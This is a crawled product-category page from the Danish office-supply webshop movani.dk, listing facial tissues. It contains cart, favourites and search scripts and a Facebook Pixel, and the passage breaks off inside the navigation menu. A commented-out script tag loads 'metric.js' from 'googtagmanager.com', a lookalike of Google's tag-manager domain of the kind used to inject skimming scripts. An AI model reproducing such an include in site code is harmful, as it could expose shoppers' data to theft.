

--- FILE ---
content_type: text/html
request_url: https://movani.dk/ansigtsservietter
body_size: 41331
content:
<!DOCTYPE html>
<html lang="da">
  <head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<base href="https://movani.dk/" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml"><link rel="icon" href="favicon.ico" type="image/x-icon"/><link rel="shortcut icon" href="favicon.ico" type="image/x-icon"/><link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,500,600,700,800,900" rel="stylesheet" type="text/css" /><link href="https://cdn.jsdelivr.net/qtip2/2.2.1/jquery.qtip.min.css" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css2?family=Material+Icons" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/movani2020/css/bootstrap.css?version=1600066396" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/movani2020/css/default.css?version=1754654823" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/default/css/glyphicons.css?version=1739790268" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/default/css/glyphicons-social.css?version=1739790268" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/default/css/glyphicons-filetypes.css?version=1739790268" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/default/css/nouislider.min.css?version=1739790268" rel="stylesheet" type="text/css" /><script src="https://movani.dk/skin/front/default/js/jquery.js?version=1.2.11.9.6" type="text/javascript"   ></script><script src="https://movani.dk/skin/front/default/js/jquery.cookie.js?version=1.2.11.9.6" type="text/javascript"   ></script><script src="https://movani.dk/skin/front/default/js/bootstrap.js?version=1.2.11.9.6" type="text/javascript"   ></script><script src="https://movani.dk/skin/front/movani2020/js/addToCart.js?version=1.2.11.9.6" type="text/javascript"  async  ></script><script src="https://movani.dk/skin/front/default/js/product.js?version=1.2.11.9.6" type="text/javascript"  async  ></script><script src="https://movani.dk/skin/front/default/js/Translator.js?version=1.2.11.9.6" type="text/javascript"  async  ></script><script src="https://movani.dk/skin/front/default/js/script.js?version=1.2.11.9.6" type="text/javascript"  async  ></script><script src="https://movani.dk/skin/front/default/js/uicore/form.js?version=1.2.11.9.6" type="text/javascript"   ></script><script src="https://movani.dk/skin/front/default/js/nouislider.min.js?version=1.2.11.9.6" type="text/javascript"   ></script><script   src="https://cdn.jsdelivr.net/qtip2/2.2.1/jquery.qtip.min.js" type="text/javascript"></script><script   src="https://cdn.jsdelivr.net/npm/accounting-js@1.1.1/dist/accounting.umd.min.js" type="text/javascript"></script><script   src="https://cdn.jsdelivr.net/npm/sweetalert2@11" type="text/javascript"></script><script type="text/javascript">
			var addToCartUrl = "https://movani.dk/shop/checkout/addToCartAjax";
			
		var decimalPoint = ",";var productId = "0";var thousandSeparator = ".";var productAttributeUrl = "https://movani.dk/shop/product/getPossibleProductAttributeValuesAjax";var useStockControl = "0";var label_close = "Luk";	
        $(document).ready(() => {	
            try {	
              $(window).trigger("gtag_viewCatalog", JSON.parse('{"items":[{"id":"k58466","item_id":"k58466","google_business_verical":"retail","name":"Ansigtsservietter, Tork F1 Premium, 2-lags, 20,9x20cm, hvid, nyfiber","brand":"\u00d8vrige","category":"Reng\u00f8ring\/Aft\u00f8rringspapir\/Ansigtsservietter","list_position":1,"price":"0.26"}]}'));	
            }catch(err){	
              console.warn(err);	
            }	
        });	
    
	
	function showSaveBoxModal(id) {
		jQuery("#saveBoxModal-"+id).appendTo("body").modal("show");
	}
	
	function removeFromFavourites (form, loader, prodId) {

		if(!confirm("Er du sikker på at du vil fjerne dette produkt fra dine favoritter?")) {
			return false;
		}	

		var jqForm = jQuery("#" + form);
		var data = jqForm.serialize();
		
		var favElm =jQuery("#add-to-favourites-"+prodId);
		var favElmStar = jQuery("#add-to-favourites-"+prodId+"-span");
		favElmStar.addClass("glyphicon-refresh").removeClass("glyphicon-star");
		
		jQuery.post("https://movani.dk/shop/myAccountGroup/removeFromFavouriteAjax", data, function (rsp) {
			if(rsp.status == "ok") {
				jQuery("#add-to-favourites-"+prodId).attr("title","Tilføj til favoritter").attr("class","add-favourite").attr("onclick","addToFavourites('"+form+"','',"+prodId+")");
				favElm.removeClass("favourite").removeClass("remove-favourite").addClass("add-favourite");
			}
		}, "json").complete(function () {
				favElmStar.addClass("glyphicon-star-empty").removeClass("glyphicon-refresh");
		});
	}

	function addToFavourites (form, loader, prodId) {
		var jqForm = jQuery("#" + form);
		var data = jqForm.serialize();
		
		var favElm = jQuery("#add-to-favourites-"+prodId);
		var favElmStar = jQuery("#add-to-favourites-"+prodId+"-span");
		favElmStar.addClass("glyphicon-refresh").removeClass("glyphicon-star-empty");
		
		jQuery.post("https://movani.dk/shop/myAccountGroup/addToFavouriteAjax", data, function (rsp) {
			if(rsp.status == "ok") {
				favElm.addClass("favourite").attr("title","Er favorit");
				jQuery("#add-to-favourites-"+prodId).attr("title","Er favorit").attr("class","favourite remove-favourite").attr("onclick","removeFromFavourites('"+form+"','',"+prodId+")");
			}
		}, "json").complete(function () {
				favElmStar.addClass("glyphicon-star").removeClass("glyphicon-refresh");
		});
	} 
	
	function finalQuantityFixerModal(finalQuantity, value, elem, id ) {
		value = parseInt(value);
		if ( !isNaN(value) ) {
			if ( value % finalQuantity != 0 ) {
				var newValue = ( parseInt(value / finalQuantity) + 1 ) * parseInt(finalQuantity);
				elem.val(newValue);
			} 
		}
		self["displayTotalPrice_"+id](id); 
	}
	
	function finalQuantityFixer(finalQuantity, value, elem ) {
		value = parseInt(value);
		if ( !isNaN(value) ) {
			if ( value % finalQuantity != 0 ) {
				var newValue = ( parseInt(value / finalQuantity) + 1 ) * parseInt(finalQuantity);
				elem.val(newValue);
			} 
		}
	}
	
	function buySelectQuantity(quantity, finalQuantity, id) {
		jQuery(".buy-quantity-span").removeClass("buy-quantity-span-selected");
		jQuery("#buy-quantity-span-"+quantity+"-"+id).addClass("buy-quantity-span-selected");
		value = parseInt(quantity);
		if ( value % finalQuantity != 0 ) {
			quantity = ( parseInt(value / finalQuantity) + 1 ) * parseInt(finalQuantity);
		}
		jQuery("#shop-catalog-form-buy-now-modal-"+id+" #product-quantity").val(quantity);
		jQuery("#buy-quantity-"+quantity+"-"+id).prop("checked", true);
		self["displayTotalPrice_"+id](id);
	}
    
    function showAsDisplayCookie(displayType) {
 			document.cookie="show_as_display="+displayType+"; expires=Fri, 23 Jan 2030 00:00:01 UTC; path=/;";
			location.reload();
		}
	

	function displayTotalPrice_58466(id) {
		var quantity = jQuery("#shop-catalog-form-buy-now-modal-"+id+" #product-quantity").val();
		
		var unitPrice = null;
		var unitPriceTax = null;
		

		  if (quantity >= 0) { unitPrice = 0.26; }
		
		jQuery("#shop-catalog-form-buy-now-modal-"+id+" #price-label-price").html((quantity*unitPrice).toLocaleString(undefined, {minimumFractionDigits:2,maximumFractionDigits:2}));
		jQuery("#shop-catalog-form-buy-now-modal-"+id+" #price-label-price-alt").html((quantity*unitPrice*(1+0.25)).toLocaleString(undefined, {minimumFractionDigits:2,maximumFractionDigits:2}));
	
  }
		
</script><meta name="title" content="Ansigtsservietter | Bestil online hos movani.dk" /><meta name="description" content="K&oslash;b Ansigtsservietter her! Tag et kig i vores online webshop med over 30.000 forskellige varer - Skarpe priser og hurtig levering!" /><meta name="keywords" content="MVN Kontor og Data,movani.dk,kopipapir,plotterpapir,kontorartikler,movani," /><meta name="author" content="movani.dk" /><meta name="robots" content="INDEX, FOLLOW, max-snippet:-1, max-image-preview:large" /><meta name="googlebot" content="INDEX, FOLLOW" /><title>Ansigtsservietter | Bestil online hos movani.dk</title>
	<!--
	<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="a4e9c17d-6767-4587-8c52-7730f253b63b" data-blockingmode="auto" type="text/javascript" data-consentmode-defaults="disabled"></script><script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=MTR-IFU12015" async></script>
	-->
			<meta name="google-site-verification" content="Go7vQ2lPdHQYnEcUpNVb8Yk2pyDj7B4TYecOA9y-Pg8" /> 
<!-- Facebook Pixel Code -->
<script data-cookieconsent='maketing'>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '659929964715643');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=659929964715643&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
		<script type="application/ld+json">
		{
		  "@context": "https://schema.org",
		  "@type": "WebSite",
		  "url": "https://movani.dk/",
		  "potentialAction": [{
		    "@type": "SearchAction",
		    "target": "https://movani.dk/shop/catalog/search?q={search_term_string}",
		    "query-input": "required name=search_term_string"
		  }]
		}
		</script>
		<script src="https://files.userlink.ai/public/embed.min.js" charset="utf-8" id="bai-scr-emb" data-cid="664dad891a91a032b84c7d91" async domain="movani.dk"></script>
		  </head>
  <body class="shop_catalog_view shop_catalog shop global ">
	
	<div id="doIScroll">
  <div id="top-bar" class="container-fluid hidden-sm hidden-xs alpha omega">
    <div class="container">
  		<div class="row alpha-xs omega-xs">
           <div class="col-xs-12 alpha omega">
              <div class="col-lg-4 col-md-4 col-xs-12 top-point alpha-xs omega-xs"><img src="https://movani.dk/skin/front/movani2020/images/top-point-cart.png" alt="OVER 60.000 VARER" />&nbsp;OVER 60.000 VARER</div>
              <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 top-point alpha-xs omega-xs"><img src="https://movani.dk/skin/front/movani2020/images/truck.png" alt="LEVERING OVER HELE LANDET" />&nbsp;LEVERING OVER HELE LANDET</div>
              <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 top-point alpha-xs omega-xs"><img src="https://movani.dk/skin/front/movani2020/images/clock.png" alt="1-2 DAGES LEVERING" />&nbsp;1-2 DAGES LEVERING</div>
          </div>
        </div> 
    </div>
  </div> <!-- top-bar -->
  <div id="header-top" class="main container-fluid">
  	  			
  	<div class="container top-container alpha omega">
  		<div class="row alpha-xs omega-xs">
                <div class="hidden-lg hidden-md col-sm-4 col-xs-3 alpha omega" id="header-catalog-nav-mobil">
    					<nav role="navigation" class="navbar navbar-default catalog-horizontal"><div class="navbar-header">
			      <button type="button" class="navbar-toggle collapsed catalog-navbar-toggle" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse" onClick="jQuery('html, body').animate({ scrollTop: 0 }, 'slow');" >
			        <span class="menu-name pull-right hidden-xs">MENU</span>
			        <div>
			        	<span class="sr-only">Toggle navigation</span>
			        	<span class="icon-bar"></span>
			        	<span class="icon-bar"></span>
			        	<span class="icon-bar"></span>
			        </div>
			      </button>		
			    </div></nav>  	
  				</div>    <!-- header-catalog-nav-mobil -->
                <div class="col-lg-3 col-md-3 col-sm-4 col-xs-5 alpha omega" id="top-container-logo">
  				
  					<a href="https://movani.dk/">
  						<img class="img-responsive header-logo" src="https://movani.dk/skin/front/movani2020/images/movani-logo.png" alt="Movani" />
  					</a>
  														
  			     </div><!-- top-container-logo -->
  				
  		
  			<div class="col-lg-9 col-md-9 col-sm-4 col-xs-4 alpha omega " id="top-container-account_navigation">
    			
  	  			<div class="account_navigation-container col-xs-12 alpha omega">
  		  			<ul class="nav nav-pills account_navigation">
	<li id="block-extra_menupoint">
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery(window).on("itemAddedToCart.cart",function() {
					//unlink
					jQuery(window).off("itemAddedToCart.cart");

						var ajaxOb = {
							
						url: "https://movani.dk/js_default/blocks/getBlock",
						data: {
						    handles: ["global"],
						    block: "extra_menupoint"
						 },
						  
						success: function(rsp) {
							var block = jQuery("#block-"+this.oldData.block);

							block.replaceWith(rsp);
							jQuery("#cart-popover").slideDown();
							jQuery(window).scrollTop(jQuery(".cart-container").offset().top);
						},
						  dataType:"html"
						
						};
						
						ajaxOb.oldData = ajaxOb.data;
						
						jQuery.ajax(ajaxOb);
						
				}); 
			});
		</script>

		
		<div class="cart-container" >
			<div class="cart-container-always" style="display: inline-block;">
				<a href="javascript:void(0);" onclick="jQuery('#cart-popover').toggle();">
					
					<div style="display:inline-block;" id="cart-text-title-chrome-fix">
						
						<div style="display:inline-block;" class="cart-price hidden-xs hidden-sm" >Total:&nbsp;0,00&nbsp;kr.						</div>
                        <div style="display:inline-block;" class="cart-count-position">( 0 )</div>
                        
					</div>
                    <img style="height:29px;display:inline-block;" src="https://movani.dk/skin/front/movani2020/images/cart-flipped.svg"/>   <div style="clear:both;"></div>
				</a>
				   <div style="clear:both;"></div>
					<div class="popover bottom" id="cart-popover">
						<div class="my-arrow"> </div>
						<div class="popover-content">
					<button type="button" class="close" onclick="jQuery('#cart-popover').hide();"><span aria-hidden="true">&times;</span></button>
					<div class="cart-top-cart-empty"><div class="col-xs-12">Indk&oslash;bskurven er tom</div></div><!-- cart-top-cart-empty -->							
						</div> <!-- popover-content -->
                        </div> <!-- cart-popover -->
					</div>  <!-- cart-container-always -->
				  <div style="clear:both;"></div>
			</div>   <!-- cart-container -->
        <div style="clear:both;"></div>
<li id="account_navigation-Glemtpassword" class="hidden-sm hidden-xs" ><a href="javascript:showForgotPassword();" class="hidden-sm hidden-xs hidden-sm hidden-xs">Glemt password</a></li><li id="account_navigation-Login" class="hidden-sm hidden-xs" ><a href="javascript:showLogin();" >			<div class="icon"><img style="height:29px;" src="https://movani.dk/skin/front/movani2020/images/lock.svg"/></div>
            Login</a></li><li id="account_navigation-Nykunde" class="hidden-sm hidden-xs" ><a href="shop/customer/newCustomer" class="hidden-sm hidden-xs hidden-sm hidden-xs">			<div class="icon"><img style="height:29px;" src="https://movani.dk/skin/front/movani2020/images/profile.svg"/></div>
            Ny kunde</a></li></ul>  <!-- account_navigation -->			  					
  	  			</div>    <!-- account_navigation-container -->
  			</div>		<!-- top-container-account_navigation -->	  					
			<div class="col-md-1 col-xs-offset-10 col-xs-2 alpha omega" id="search_top_popup">
            
<div class="catalog-search " id="block-top_search_popup">
	<a href="javascript:void(0);" onclick="jQuery('#search-popover').toggle();jQuery('#product-search-form-field').focus();" class="btn btn-default">
		<span class="glyphicon glyphicon-search"></span>&nbsp;Søg		<span class="nav-arrow">
			
		</span>
	</a>
	
	<div class="popover bottom" id="search-popover">
		<div class="arrow"> </div>
		<div class="popover-content">
			<form  id="product-search-form-popup" method="get" action="https://movani.dk/shop/catalog/search" style="position: relative;"><div class="row"><div class="col-xs-12"><div class="input-group"><input id="product-search-form-field-popup" autocomplete="off" type="text" class="form-control" onfocus="if (this.value=='Søg felt tekst') { this.value =''; this.style.color='#000000'; }" style="z-index:200;"; name="q" value="" /><div class="input-group-addon" onclick="jQuery('#product-search-form').submit();" >
												<span class="glyphicon glyphicon-search" style="font-size:10px; top: 0px;"></span></div><div id="ac-elm-popup"><ul  class="nav nav-stacked nav-pills" id="ac-elm-results-popup"></ul></div></div></div></div></form>		</div>
	</div>
</div>

<script type="text/javascript">

var acElm;
var acElmResults;

var prevSearchTerm = "";

jQuery(function() {
	var req;
	acElm = jQuery("#ac-elm-popup");
	acElm.hide();
	acElm.css({
		position: "absolute",
		left: 0,
		top: acElm.parent().position().top + acElm.parent().height(),
		width: acElm.parent().width(),
		"z-index": 1099,
		"backgroundColor":"#fff"
	});
	acElm.parent().css("position","relative");
	acElmResults = jQuery("#ac-elm-results-popup");
	jQuery( "#product-search-form-field-popup" ).keyup(function () {


		if(!(this.value.length >= 2)) {
			acElm.hide();
			return;
		}
		
		if(this.value == prevSearchTerm) {
			return;
		}
		
		if(req !== undefined) {
			req.abort();
		}
		
		
		prevSearchTerm = this.value;
		
		
		
		req = jQuery.ajax({
			type: "post",
			url: "/js_catalog/index/autocomplete/",
			data: {term: this.value},
			dataType: "json",
			success:function(rsp) {
				acElm.show();
				
				if(rsp.results.length > 0) {
					var htm = "";
					
					jQuery.each(rsp.results,function(index,item) {
						htm += "<li>";
						htm += 		"<a class=\"clearfix\" href=\""+item.route+"\">";
						htm +=			"<span class=\"col-xs-8 alpha\">" + item.title;
						if(item.keyword != false) {
							htm += " ("+item.keyword+")";
						}
						htm += 			 "</span>";
						
						htm += 			"<span class=\"ac-parent-title col-xs-4  omega\">"+(item.parent_title != false ? "  "+ item.parent_title : "")+"</span>";
						htm += 		"</a>";
						htm += "</li>";
					});
					
					acElmResults.html(htm);
					
					
				} else {
					acElmResults.html(" ");
					acElm.hide();

				}
			}
		});
		
	});	
		
});	



</script>
            </div>	<!-- search_top_popup -->		
  		</div>  <!-- header-top row -->				
   </div> <!-- header-top container -->
  </div> <!-- header-top -->
  <div id="header-bottom" class="main container-fluid alpha omega">
  	<div class="container alpha omega">
  		<div class="row alpha-xs omega-xs">
  			<div class="col-md-6 col-lg-6 col-xs-12 alpha omega-sm omega-sm search-top-wrap">
  					<div class="catalog-search pull-right col-xs-12 col-sm-12 col-md-12 col-lg-12 alpha omega" id="block-top_search">
	<form  id="product-search-form" method="get" action="https://movani.dk/shop/catalog/search" style="position: relative;"><div class="input-group"><input id="product-search-form-field" autocomplete="off" type="text" class="form-control" onfocus="if (this.value=='Søg felt tekst') { this.value =''; this.style.color='#000000'; }" style="z-index:200;" name="q" value="Søg felt tekst" /><div class="input-group-addon" onclick="jQuery('#product-search-form').submit();" role="button"><span> S&Oslash;G</span></div></div></form>	<div class="clerk-serach-div col-xs-12 alpha omega" id="clerk-serach-div" style="display:none;">
		<div id="ac-elm" class="col-xs-5  alpha omega clerk-serach-div-categories"><div class="clerk-livesearch-title">Kategorier</div><ul  class="nav nav-stacked nav-pills clerk-serach-div-categories-ul" id="ac-elm-results"></ul></div><div class="col-xs-7 alpha omega clerk-serach-div-products"><div class="clerk-livesearch-title"  id="clerk-livesearch-title-products">Produkter<button type="button" class="close" onclick="closeSearchForm();"><span class="close-text">Luk</span> <span aria-hidden="true">&times;</span><span class="sr-only">Luk</span></button></div><div>				<span class="clerk" data-template="@ny-top-search-notax" data-bind-live-search="#product-search-form-field" data-live-search-categories="false" data-live-search-products-title="Produkter" ></span>
			</div></div>	</div>
</div>
	
<script type="text/javascript">

var acElm;
var acElmDiv;
var acElmResults;
var acElmProductTitle;

var prevSearchTerm = "";

jQuery(function() {
	var req;
	acElmDiv = jQuery("#clerk-serach-div");
	acElm = jQuery("#ac-elm");
	acElmProductTitle = jQuery("#clerk-livesearch-title-products");
	acElmDiv.hide();
	acElm.hide();
	acElmProductTitle.hide();
	acElm.css({
//		position: "absolute",
//		left: 0,
//		top: acElm.parent().position().top + acElm.parent().height(),
//		width: acElm.parent().width(),
		"z-index": 1099,
		"backgroundColor":"#fff"
	});
	acElm.parent().css("position","relative");
	acElmDiv = jQuery("#clerk-serach-div");
	acElmResults = jQuery("#ac-elm-results");
	jQuery( "#product-search-form-field" ).keyup(function () {

		if(!(this.value.length >= 2)) {
			acElmDiv.hide();
			acElm.hide();
			acElmProductTitle.hide();
					if ( jQuery("#product-search-form").hasClass("serach-dimmer") ) {
						jQuery("#product-search-form").removeClass("serach-dimmer");
						jQuery("#header-bottom-middle").removeClass("sub-menu-noclick");
						jQuery("#header-bottom-right").removeClass("sub-menu-noclick");
						jQuery("#header-catalog-nav").removeClass("sub-menu-noclick");
						jQuery("#content").removeClass("sub-menu-noclick")
						jQuery("#Footer").removeClass("sub-menu-noclick")
					}
			return;
		}
		
		if(this.value == prevSearchTerm) {
			return;
		}
		
		if(req !== undefined) {
			req.abort();
		}
		
		prevSearchTerm = this.value;
		
		req = jQuery.ajax({
			type: "post",
			url: "/js_catalog/index/autocomplete/",
			data: {term: this.value},
			dataType: "json",

			success:function(rsp) {
				acElmDiv.show();
				acElm.show();
				acElmProductTitle.show();
				if ( ! jQuery("#product-search-form").hasClass("serach-dimmer") ) {
					jQuery("#product-search-form").addClass("serach-dimmer");
					jQuery("#header-bottom-middle").addClass("sub-menu-noclick");
					jQuery("#header-bottom-right").addClass("sub-menu-noclick");
					jQuery("#header-catalog-nav").addClass("sub-menu-noclick");
					jQuery("#content").addClass("sub-menu-noclick");
					jQuery("#Footer").addClass("sub-menu-noclick");
				}
				
				if(rsp.results.length > 0 || jQuery("#clerk-serach-div-products").html() != '') {
					var htm = "";
					
					jQuery.each(rsp.results,function(index,item) {
						htm += "<li>";
						htm += 		"<a class=\"clearfix\" href=\""+item.route+"\">";
						htm +=			"<span class=\"ac-title\">" + item.title;
						//if(item.keyword != false) {
							//htm += " ("+item.keyword+")";
						//}
						htm += 			 "</span>";
						
						htm += 			"<span class=\"ac-parent-title pull-right\">i kategorien: "+(item.parent_title != false ? "  "+ item.parent_title : "")+"</span>";
						htm += 		"</a>";
						htm += "</li>";
					});
					acElmResults.html(htm);
//					var offsetHeight = jQuery("#ac-elm").height();
//					jQuery(".clerk-live-search-container").css({'top' : offsetHeight+ "px"});
//					autocloseTimerCart2 = setTimeout( function() {
//						jQuery(".clerk-live-search-container").css({'top' : offsetHeight+ "px"});
//					}, 100);
				} else {
					acElmResults.html(" ");
					acElmDiv.hide();
					acElm.hide();
					acElmProductTitle.hide();
					if ( jQuery("#product-search-form").hasClass("serach-dimmer") ) {
						jQuery("#product-search-form").removeClass("serach-dimmer");
						jQuery("#header-bottom-middle").removeClass("sub-menu-noclick");
						jQuery("#header-bottom-right").removeClass("sub-menu-noclick");
						jQuery("#header-catalog-nav").removeClass("sub-menu-noclick");
						jQuery("#content").removeClass("sub-menu-noclick")
						jQuery("#Footer").removeClass("sub-menu-noclick")
					}
//					var offsetHeight = jQuery("#ac-elm").height();
//					jQuery(".clerk-live-search-container").css({'top' : offsetHeight+ "px"});
//					autocloseTimerCart2 = setTimeout( function() {
//						jQuery(".clerk-live-search-container").css({'top' : offsetHeight+ "px"});
//					}, 100);
				}
			}
		});
		
	});	
	
});	

function closeSearchForm () {
	jQuery("#product-search-form-field").val("");
	acElmResults.html(" ");
	acElmDiv.hide();
	acElm.hide();
	acElmProductTitle.hide();
	if ( jQuery("#product-search-form").hasClass("serach-dimmer") ) {
		jQuery("#product-search-form").removeClass("serach-dimmer");
		jQuery("#header-bottom-middle").removeClass("sub-menu-noclick");
		jQuery("#header-bottom-right").removeClass("sub-menu-noclick");
		jQuery("#header-catalog-nav").removeClass("sub-menu-noclick");
		jQuery("#content").removeClass("sub-menu-noclick")
		jQuery("#Footer").removeClass("sub-menu-noclick")
	}
	jQuery("#product-search-form-field").focus();
}

</script>
  			
  			</div>	<!-- search-top-wrap -->		
  
  			<div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 hidden-xs hidden-sm top-center-menu omega no-omega-xs" id="header-bottom-right">
  				<ul class="topBarMenu pull-right">
						<li>
  			  		<a href="/inspirationsside">INSPIRATION</a>
  					</li>
  					<li>
  			  		<a href="https://movani.dk/shop/DespecTonerGuide/view">TONERGUIDE</a>
  					</li>				
  					<li>
  			  		<a href="https://movani.dk/support">
  							SUPPORT
  						</a>
  					</li> 					
  				</ul> <!-- topBarMenu -->
  			</div> <!-- header-bottom-right -->  			
  		</div> <!-- header-bottom row -->  				
  	 </div>    <!-- header-bottom container -->
   </div>   <!-- header-bottom -->     
   <div class="container-fluid catalog-nav alpha omega no-alpha-xs no-omega-xs" id="header-catalog-nav">
		<div class="container alpha omega">
	    	<div class="row">
	    		<div class="col-xs-12 alpha omega">
  					<nav role="navigation" class="navbar navbar-default catalog-horizontal"> <div class="collapse navbar-collapse hidden-sm hidden-xs" ><ul class="nav navbar-nav catalog-horizontal-ul-width-fix hidden-sm hidden-xs" ><li class="dropdown first "><a  href="https://movani.dk/"><span class="glyphicon glyphicon-home"></span></a></li><li class="dropdown dropdown-1 "><a class="dropdown-a dropdown-1-a" href="javascript:displaySubMenu(1);">Kontorartikler</a><a class="dropdown-a dropdown-real dropdown-1-real" href="kontorartikler" style="display:none;">Kontorartikler</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-1" style="height:478px;"><div class="sub-menu-wrapper" style="height:478px;"><div class="sub-menu-wrapper-div" style="height:478px;"><div class="sub-menu-first-div sub-menu-first-div-1"><div class="sub-menu-rest-top-text"><a href="kontorartikler">KONTORARTIKLER</a></div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-2"><a href="papirvarer">Papirvarer</a></li><li class="sub-menu-div sub-menu-div-358"><a href="kontormaskiner">Kontormaskiner</a></li><li class="sub-menu-div sub-menu-div-367"><a href="hulapparater">Hulapparater</a></li><li class="sub-menu-div sub-menu-div-331"><a href="skrivebordstilbehoer">Skrivebordstilbehør</a></li><li class="sub-menu-div sub-menu-div-316"><a href="arkivering-og-opbevaring">Arkivering og opbevaring</a></li><li class="sub-menu-div sub-menu-div-354"><a href="kalendere">Kalendere</a></li><li class="sub-menu-div sub-menu-div-387"><a href="kongresmaerker">Kongresmærker</a></li><li class="sub-menu-div sub-menu-div-400"><a href="skriveredskaber-og-tilbehoer">Skriveredskaber og tilbehør</a></li><li class="sub-menu-div sub-menu-div-399"><a href="skoleartikler">Skoleartikler</a></li><li class="sub-menu-div sub-menu-div-7910"><a href="koesystem-og-tilbehoer">Køsystem og tilbehør</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-2" style="width: 48%"><div class="sub-sub-menu-div sub-sub-menu-div-2" style="width: 50%"><ul class="level-1"><li><a href="kopipapir">Kopipapir</a></li><li><a href="memo-notes-og-dispenser">Memo-notes og dispenser</a></li><li><a href="Indexfaner">Indexfaner</a></li><li><a href="kollegieblokke-og-haefter">Kollegieblokke og hæfter</a></li><li><a href="notesboeger-og-notesblokke">Notesbøger og notesblokke</a></li><li><a href="skolehaefter">Skolehæfter</a></li><li><a href="blokke-med-tryk">Blokke med tryk</a></li><li><a href="Standardblok">Standardblok</a></li><li><a href="Telefonblokke">Telefonblokke</a></li><li><a href="andre-blokke">Andre blokke</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-2" style="width: 50%"><ul class="level-1"><li><a href="etiketter-og-maerkning">Etiketter og mærkning</a></li><li><a href="bonrulle-og-termorulle">Bonrulle og termorulle</a></li><li><a href="faktura-papir">Faktura papir</a></li><li><a href="Blanketter">Blanketter</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-358" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-358" style="width: 100%"><ul class="level-1"><li><a href="skilte-og-rammer">Skilte og rammer</a></li><li><a href="labelmaskiner-og-tilbehoer">Labelmaskiner og tilbehør</a></li><li><a href="makulatorer-og-tilbehoer">Makulatorer og tilbehør</a></li><li><a href="lamineringsmaskiner-og-tilbehoer">Lamineringsmaskiner og tilbehør</a></li><li><a href="haeftemaskiner-og-haefteklammer">Hæftemaskiner og hæfteklammer</a></li><li><a href="regnemaskiner">Regnemaskiner</a></li><li><a href="skaeremaskiner">Skæremaskiner</a></li><li><a href="indbindingsmaskiner">Indbindingsmaskiner</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-331" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-331" style="width: 100%"><ul class="level-1"><li><a href="clips-og-clipsholder">Clips og clipsholder</a></li><li><a href="sakse-og-knive">Sakse og knive</a></li><li><a href="lim">Lim</a></li><li><a href="borddispensere-tapedispensere">Borddispensere / Tapedispensere</a></li><li><a href="kontortape">Kontortape</a></li><li><a href="linealer-og-tegneartikler">Linealer og tegneartikler</a></li><li><a href="penneholdere">Penneholdere</a></li><li><a href="skriveunderlag">Skriveunderlag</a></li><li><a href="stempler">Stempler</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-316" style="width: 48%"><div class="sub-sub-menu-div sub-sub-menu-div-316" style="width: 50%"><ul class="level-1"><li><a href="arkivbokse">Arkivbokse</a></li><li><a href="arkivaesker-og-mapper">Arkivæsker- og mapper</a></li><li><a href="kartoteksbokse">Kartoteksbokse</a></li><li><a href="opbevaringskasser-til-arkivaesker">Opbevaringskasser til arkivæsker</a></li><li><a href="skuffekabinet">Skuffekabinet</a></li><li><a href="brevbakker">Brevbakker</a></li><li><a href="brevordnere">Brevordnere</a></li><li><a href="mapper-clipboards">Mapper og clipboards</a></li><li><a href="ringbind-ringordnere">Ringbind / ringordnere</a></li><li><a href="haengemapper-og-opbevaring">Hængemapper og opbevaring</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-316" style="width: 50%"><ul class="level-1"><li><a href="plastlommer-og-omslag">Plastlommer og omslag</a></li><li><a href="tidsskriftsamlere">Tidsskriftsamlere</a></li><li><a href="arkiveringstilbehoer">Arkiveringstilbehør</a></li><li><a href="faneblade-og-registre">Faneblade og registre</a></li><li><a href="visitkort-tilbehoer">Visitkort tilbehør</a></li><li><a href="Indbindingsmaterialer">Indbindingsmaterialer</a></li><li><a href="registersystem-og-tilbehoer">Registersystem og tilbehør</a></li><li><a href="selvklaebende-lommer">Selvklæbende lommer</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-354" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-354" style="width: 100%"><ul class="level-1"><li><a href="kalenderplan">Kalenderplan</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-400" style="width: 48%"><div class="sub-sub-menu-div sub-sub-menu-div-400" style="width: 50%"><ul class="level-1"><li><a href="prismaerkning-og-tilbehoer">Prismærkning og tilbehør</a></li><li><a href="blyanter">Blyanter</a></li><li><a 